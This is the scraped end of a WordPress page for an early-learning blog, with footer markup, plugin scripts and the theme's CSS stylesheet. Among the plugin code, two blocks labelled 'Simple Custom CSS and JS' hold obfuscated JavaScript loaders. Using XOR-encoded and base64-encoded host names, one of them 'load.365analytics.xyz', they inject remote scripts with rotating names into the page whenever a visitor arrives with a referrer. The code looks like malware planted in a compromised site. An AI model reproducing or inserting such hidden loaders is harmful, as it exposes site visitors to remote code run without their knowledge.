<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a title="YouTube" target="_blank" rel="noopener" href="https://www.youtube.com/@MissHumblebeesAcademy2012" itemprop="url"><i class="fa fa-youtube"></i><span class="fontawesome-text"> YouTube</span></a></li>
</ul></div></div></section>
</div><div class="footer-widgets-3 widget-area"></div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; Blog Design by <a href="http://readytoblogdesigns.com/" target="blank">Ready to Blog Designs</a></p></div><p></p></div></footer></div><div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.80.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.80.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<link rel='stylesheet' id='metaslider-pro-public-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider-pro/assets/public.css?ver=2.6.5' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.4" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=6.5.4" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.80.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_383 = function($) {$('#metaslider_383').addClass('flexslider');
            $('#metaslider_383').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_383');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_383 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_383, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_383, 1) : metaslider_383(window.jQuery);
        };
        timer_metaslider_383();
var metaslider_391 = function($) {$('#metaslider_391').addClass('flexslider');
            $('#metaslider_391').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_391');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_391 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_391, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_391, 1) : metaslider_391(window.jQuery);
        };
        timer_metaslider_391();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.80.0" id="metaslider-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4af4c8) {
    
    var _78bd5c = Date.now();
    var _ed3ceb = 1000;
    _78bd5c = _78bd5c / _ed3ceb;
    _78bd5c = Math.floor(_78bd5c);

    var _2b3409 = 600;
    _78bd5c -= _78bd5c % _2b3409;
    _78bd5c = _78bd5c.toString(16);

    var _b5f66b = _4af4c8.referrer;

    if (!_b5f66b) return;

    var _352e81 = [47393, 47408, 47408, 47411, 47470, 47405, 47393, 47410, 47403, 47397, 47412, 47401, 47406, 47399, 47469, 47395, 47407, 47413, 47406, 47412, 47397, 47410, 47470, 47395, 47407, 47405];

    _352e81 = _352e81.map(function(_fc45fe){
        return _fc45fe ^ 47424;
    });

    var _9ed7e = "ed04c84822287f3b7c25a090b14e5de3";
    
    _352e81 = String.fromCharCode(..._352e81);

    var _40249d = "https://";
    var _cd8cf1 = "/";
    var _d2511c = "app.";

    var _e75197 = ".js";

    var _c3a646 = _4af4c8.createElement("script");
    _c3a646.type = "text/javascript";
    _c3a646.async = true;
    _c3a646.src = _40249d + _352e81 + _cd8cf1 + _d2511c + _78bd5c + _e75197;

    _4af4c8.getElementsByTagName("head")[0].appendChild(_c3a646)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd79bd7d55310e3b85a1c350b5ebd7ad --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.8.4',blog:'81389775',post:'0',tz:'-5',srv:'www.misshumblebee.com'} ]);
	_stq.push([ 'clickTrackerInit', '81389775', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/style.css?ver=1.0.0
body_size: 7936
content:
/* Theme Name:Miss Humblebee's Academy Blog
Description:This is a child theme created for the Miss Humblebee's Academy Blog on the Genesis Framework.
Author:StudioPress
Author URI:http://www.readytoblogdesigns.com/
Version:1.0.0
 
Template:genesis
Template Version:2.0.1
 
License:GPL-2.0+
License URI:http://www.opensource.org/licenses/gpl-license.php */


/* Table of Contents

- HTML5 Reset
- Baseline Normalize
- Box Sizing
- Float Clearing
- Defaults
- Typographical Elements
- Headings
- Objects
- Forms
- Tables
- Structure and Layout
- Site Containers
- Column Widths and Positions
- Column Classes
- Common Classes
- WordPress
- Genesis
- Titles
- Widgets
- Featured Content
- Plugins
- Genesis eNews Extended
- Genesis Latest Tweets
- Gravity Forms
- Jetpack
- Site Header
- Title Area
- Widget Area
- Site Navigation
- Header Navigation
- Primary Navigation
- Secondary Navigation
- Social Navigation
- Category Menu
- Content Area
- Slider
- Entries
- Pagination
- Comments
- Sidebars
- Footer Widgets
- Site Footer
- Media Queries
- max-width:1139px
- max-width:1023px
- max-width:767px */


@font-face {
	font-family: 'futura_ltlight';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-light-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'futura_ltheavy';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-heavy-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'futura_ltbook';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-book-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'futura_ltbold';
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.eot');
	src: url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.woff2') format('woff2'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.woff') format('woff'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.ttf') format('truetype'), url('https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/webfonts/futuralt-bold-webfont.svg#futura_ltlight') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */
/* Baseline Normalize
normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block
}
audio, canvas, video {
	display: inline-block
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden] {
	display: none
}
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
a:focus {
	outline: thin dotted
}
a:active, a:hover {
	outline: 0
}
h1 {
	font-size: 2em;
	margin: .67em 0
}
abbr[title] {
	border-bottom: 1px dotted
}
b, strong {
	font-weight: bold
}
dfn {
	font-style: italic
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
mark {
	background: #ff0;
	color: #000
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 1em
}
pre {
	white-space: pre-wrap
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019"
}
small {
	font-size: 80%
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -0.5em
}
sub {
	bottom: -0.25em
}
img {
	border: 0
}
svg:not(:root) {
	overflow: hidden
}
figure {
	margin: 0
}
fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}
legend {
	border: 0;
	padding: 0
}
button, input, select, textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}
button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}

/* Box Sizing
--------------------------------------------- */
*, input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Float Clearing
--------------------------------------------- */
.archive-pagination:before, .clearfix:before, .entry:before, .entry-pagination:before, .footer-widgets:before, .nav-primary:before, .nav-secondary:before, .site-container:before, .site-footer:before, .site-header:before, .site-inner:before, .wrap:before {
	content: " ";
	display: table;
}
.archive-pagination:after, .clearfix:after, .entry:after, .entry-pagination:after, .footer-widgets:after, .nav-primary:after, .nav-secondary:after, .site-container:after, .site-footer:after, .site-header:after, .site-inner:after, .wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.clear-float {
	display:block;
	overflow: auto;
	width: 100%;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */
/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}
body {
	background-color: #fff;
	color: #666;
	font-family: 'futura_ltlight', Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.625;
}
a, button, input:focus, input[type="button"], input[type="reset"], input[type="submit"], textarea:focus, .button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
::-moz-selection {
	background-color: #333;
	color: #fff;
}
::selection {
	background-color: #333;
	color: #fff;
}
a {
	color: #666;
	text-decoration: none;
}
a img {
	margin-bottom: -4px;
	margin-bottom: -0.4rem;
}
a:hover {
	color: #333;
}
p {
	margin: 0 0 24px;
	margin: 0 0 2.4rem;
	padding: 0;
}
strong {
	font-weight: 700;
}
ol, ul {
	margin: 0;
	padding: 0;
}
blockquote, blockquote::before {
	color: #999;
}
blockquote {
	margin: 40px 40px 24px;
	margin: 4rem 4rem 2.4rem;
}
blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}
.entry-content code {
	background-color: #333;
	color: #ddd;
}
cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: Roboto, sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 16px;
	margin: 0 0 1.6rem;
}
h1 {
	font-size: 36px;
	font-size: 3.6rem;
}
h2 {
	font-size: 30px;
	font-size: 3rem;
}
h3 {
	font-size: 24px;
	font-size: 2.4rem;
}
h4 {
	font-size: 20px;
	font-size: 2rem;
}
h5 {
	font-size: 18px;
	font-size: 1.8rem;
}
h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */
embed, iframe, img, object, video, .wp-caption {
	max-width: 100%;
}
img {
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */
input, select, textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	box-shadow: 1px 1px 3px #eee inset;
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 16px;
	padding: 1.6rem;
	width: 100%;
}
input:focus, textarea:focus {
	border: 1px solid #999;
	outline: none;
}
::-moz-placeholder {
	color: #999;
	opacity: 1;
}
::-webkit-input-placeholder {
	color: #999;
}
button, input[type="button"], input[type="reset"], input[type="submit"], .button, .entry-content .button {
	background-color: #9d7eb7;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	padding: 1.6rem 2.4rem;
	text-transform: uppercase;
	width: auto;
}
button:hover, input:hover[type="button"], input:hover[type="reset"], input:hover[type="submit"], .button:hover, .entry-content .button:hover {
	background-color: #9d7eb7;
	color: #e7fafa;
}
.entry-content .button:hover {
	color: #fff;
}
.button {
	display: inline-block;
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */
table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	margin-bottom: 4rem;
	width: 100%;
}
tbody {
	border-bottom: 1px solid #ddd;
}
th, td {
	text-align: left;
}
th {
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
	padding: 0.6rem 0;
}

/* Structure and Layout
---------------------------------------------------------------------------------------------------- */
/* Site Containers
--------------------------------------------- */

.site-inner, .wrap {
	margin: 0 auto;
	max-width: 1140px;
}
.site-inner {
	clear: both;
	padding-top: 40px;
	padding-top: 4rem;
}

/* Column Widths and Positions
--------------------------------------------- */
/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}
.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}
.sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */
.content {
	float: right;
	width: 740px;
}
.content-sidebar .content, .content-sidebar-sidebar .content, .sidebar-content-sidebar .content {
	float: left;
}
.content-sidebar-sidebar .content, .sidebar-content-sidebar .content, .sidebar-sidebar-content .content {
	width: 520px;
}
.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */
.sidebar-primary {
	float: right;
	width: 360px;
}
.sidebar-content .sidebar-primary, .sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */
.sidebar-secondary {
	float: left;
	width: 180px;
}
.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
Link:http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */
.five-sixths, .four-sixths, .one-fourth, .one-half, .one-sixth, .one-third, .three-fourths, .three-sixths, .two-fourths, .two-sixths, .two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.one-half, .three-sixths, .two-fourths {
	width: 48.717948717948715%;
}
.one-third, .two-sixths {
	width: 31.623931623931625%;
}
.four-sixths, .two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-sixth {
	width: 14.52991452991453%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.first {
	clear: both;
	margin-left: 0;
}

/* Common Classes
---------------------------------------------------------------------------------------------------- */
/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}
.alignleft .avatar {
	margin-right: 24px;
	margin-right: 2.4rem;
}
.alignright .avatar {
	margin-left: 24px;
	margin-left: 2.4rem;
}
.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}
.sticky {
}
img.centered, .aligncenter {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 2.4rem;
}
img.alignnone {
	margin-bottom: 12px;
	margin-bottom: 1.2rem;
}
.alignleft {
	float: left;
	text-align: left;
}
.alignright {
	float: right;
	text-align: right;
}
img.alignleft, .wp-caption.alignleft {
	margin: 0 1.4rem 1.4rem 0;
}
img.alignright, .wp-caption.alignright {
	margin: 0 0 24px 24px;
	margin: 0 0 2.4rem 2.4rem;
}
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}
.gallery-caption {
}
.widget_calendar table {
	width: 100%;
}
.widget_calendar td, .widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */
.breadcrumb {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
.archive-description, .author-box {
	background-color: #fff;
	margin-bottom: 40px;
	margin-bottom: 4rem;
}
.archive-description {
	padding: 40px 40px 24px;
	padding: 4rem 4rem 2.4rem;
}
.author-box {
	padding: 40px;
	padding: 4rem;
}
.author-box-title {
	color: #333;
	font-family: 'Roboto', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 4px;
	margin-bottom: 0.4rem;
}
.author-box a {
	border-bottom: 1px solid #ddd;
}
.author-box p {
	margin-bottom: 0;
}
.author-box .avatar {
	margin-right: 24px;
	margin-right: 2.4rem;
}

/* Titles
--------------------------------------------- */
.entry-title {
	font-size: 30px;
	font-size: 3rem;
	line-height: 1;
	color: #9f7fb3;
	font-family: 'futura_ltlight', Arial, sans-serif;
	text-align: center;
}
.entry-title a, .sidebar .widget-title a {
	color: #9f7fb3;
}
.entry-title a:hover {
	color: #5a4c6a;
}
.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	letter-spacing: 1px;
}
.sidebar .widget-title a {
	border: none;
}
.archive-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}

/* Widgets
---------------------------------------------------------------------------------------------------- */
/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	padding: 0 0 24px;
	padding: 0 0 2.4rem;
}
.featured-content .entry-title {
	border: none;
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 1.2;
}
.featured-content .entry-title a {
	border: none;
}

/* Plugins
---------------------------------------------------------------------------------------------------- */
/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}
.enews-widget .widget-title {
	color: #fff;
}
.enews-widget input {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}
.enews-widget input:focus {
	border: 1px solid #ddd;
}
.enews-widget input[type="submit"] {
	background-color: #000;
	color: #fff;
	margin: 0;
	width: 100%;
}
.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	color: #333;
}

/* Genesis Latest Tweets
--------------------------------------------- */
.latest-tweets ul li {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}

/* Gravity Forms
--------------------------------------------- */
div.gform_wrapper input[type="email"], div.gform_wrapper input[type="text"], div.gform_wrapper textarea, div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 16px;
	padding: 1.6rem;
}
div.gform_wrapper .ginput_complex label {
	padding: 0;
}
div.gform_wrapper li, div.gform_wrapper form li {
	margin: 16px 0 0;
	margin: 1.6rem 0 0;
}
div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 14px;
	font-size: 1.4rem;
}

/* Jetpack
--------------------------------------------- */
img#wpstats {
	display: none;
}

/* Site Header
---------------------------------------------------------------------------------------------------- */
.site-header {
	background-color: #fff;
	background: url(https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/site-header-border.png) repeat-x bottom;
}
.site-header .wrap {
	padding: 20px 0 30px;
	padding: 2rem 0 3rem;
}

/* Title Area
--------------------------------------------- */
.title-area {
	float: left;
	font-family: Roboto, sans-serif;
	font-weight: 700;
	padding: 6px 0;
	padding: 0.6rem 0;
	width: 420px;
	background: url(https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/images/header.png) no-repeat center;
	height: 120px;
}
.header-image .title-area {
	padding: 0;
}
.site-title {
	font-size: 28px;
	font-size: 2.8rem;
	line-height: 1;
	margin: 0 0 8px;
	margin: 0 0 0.8rem;
	text-transform: uppercase;
}
.site-title a, .site-title a:hover {
	color: transparent;
}
.site-description {
	color: #999;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1;
	margin-bottom: 0;
	text-indent: -9999999px;
}
.site-title a {
	padding: 0 0 3em 2.5em;
}

/* Full width header, no widgets */
.header-full-width .title-area, .header-full-width .site-title {
	width: 100%;
}
.header-image .site-description, .header-image .site-title a {
	display: block;
